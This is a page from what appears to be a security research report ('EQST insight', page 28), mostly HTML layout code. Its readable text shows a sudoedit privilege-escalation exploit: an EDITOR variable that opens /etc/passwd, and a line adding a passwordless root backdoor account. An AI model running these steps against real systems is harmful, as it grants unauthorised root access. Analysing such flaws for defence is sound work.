
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:13.5px "Malgun Gothic";color:#000}
.t2{font:700 13.5px "Malgun Gothic";color:#000}
.t3{font:700 13.5px "Malgun Gothic";color:#fff}
.s1{font-weight:400}
.s2{font-size:15px}
</style>
<div class="page">
<hr style="left:82px;top:1140px;width:732px;height:1px;background:#000">
<img style="left:85px;top:89px;width:7px;height:14px">
<img style="left:93px;top:88px;width:637px;height:19px">
<img style="left:735px;top:88px;width:51px;height:19px">
<img style="left:786px;top:89px;width:22px;height:18px">
<img style="left:85px;top:113px;width:22px;height:15px">
<img style="left:112px;top:113px;width:66px;height:15px">
<img style="left:178px;top:113px;width:511px;height:19px">
<img style="left:694px;top:113px;width:97px;height:15px">
<img style="left:791px;top:113px;width:17px;height:19px">
<img style="left:85px;top:138px;width:72px;height:18px">
<img style="left:157px;top:145px;width:20px;height:2px">
<img style="left:178px;top:138px;width:4px;height:5px">
<div style="left:86px;top:160px;width:81px;height:93px;background:#278ac9"></div>
<hr style="left:86px;top:159px;width:81px;height:1px;background:#278ac9">
<hr style="left:168px;top:159px;width:640px;height:1px;background:#278ac9">
<hr style="left:85px;top:160px;width:1px;height:93px;background:#278ac9">
<hr style="left:86px;top:253px;width:81px;height:1px;background:#278ac9">
<hr style="left:167px;top:160px;width:1px;height:93px;background:#278ac9">
<hr style="left:168px;top:253px;width:640px;height:1px;background:#278ac9">
<hr style="left:808px;top:160px;width:1px;height:93px;background:#278ac9">
<hr style="left:86px;top:271px;width:721px;height:1px;background:#000">
<hr style="left:85px;top:272px;width:1px;height:325px;background:#000">
<hr style="left:86px;top:597px;width:721px;height:1px;background:#000">
<hr style="left:807px;top:272px;width:1px;height:325px;background:#000">
<img style="left:98px;top:602px;width:41px;height:16px">
<img style="left:143px;top:601px;width:94px;height:17px">
<img style="left:152px;top:601px;width:13px;height:17px">
<img style="left:237px;top:601px;width:189px;height:16px">
<img style="left:426px;top:601px;width:265px;height:17px">
<img style="left:691px;top:601px;width:104px;height:17px">
<img style="left:85px;top:664px;width:50px;height:19px">
<img style="left:141px;top:664px;width:50px;height:16px">
<img style="left:191px;top:668px;width:62px;height:12px">
<img style="left:253px;top:665px;width:63px;height:15px">
<img style="left:316px;top:665px;width:27px;height:15px">
<img style="left:347px;top:670px;width:24px;height:10px">
<img style="left:375px;top:670px;width:21px;height:10px">
<img style="left:396px;top:664px;width:68px;height:16px">
<img style="left:469px;top:664px;width:60px;height:19px">
<hr style="left:86px;top:686px;width:721px;height:1px;background:#000">
<hr style="left:85px;top:687px;width:1px;height:195px;background:#000">
<hr style="left:86px;top:882px;width:721px;height:1px;background:#000">
<hr style="left:807px;top:687px;width:1px;height:195px;background:#000">
<img style="left:328px;top:887px;width:41px;height:16px">
<img style="left:373px;top:886px;width:83px;height:17px">
<img style="left:381px;top:886px;width:13px;height:17px">
<img style="left:456px;top:890px;width:53px;height:10px">
<img style="left:512px;top:887px;width:53px;height:13px">
<img style="left:95px;top:278px;width:652px;height:317px">
<img style="left:95px;top:687px;width:695px;height:195px">
<p class="t3" style="left:94px;top:198px;width:68px">Command</p>
<p class="t2" style="left:176px;top:163px;width:362px"><span class="s1">$ EDITOR=’editor</span> -- [random file]<span class="s1">’ sudoedit</span> [allowed file]</p>
<p class="t2" style="left:176px;top:186px;width:427px"><span class="s1">$</span> EDITOR='vim -- /etc/passwd' sudoedit /var/tmp/rootDir/Insight</p>
<p class="t1" style="left:176px;top:209px;width:557px">Enter EQSTLabBackdoor::0:0:/root:/bin/sh in the /etc/passwd file after executing the editor.</p>
<p class="t1" style="left:176px;top:233px;width:427px">[account name]:[password]:[uid][guid]:[home directory]:[shell address]</p>
<p class="t1" style="left:699px;top:1153px;width:110px">EQST insight | <span class="s2">28</span></p>
</div>
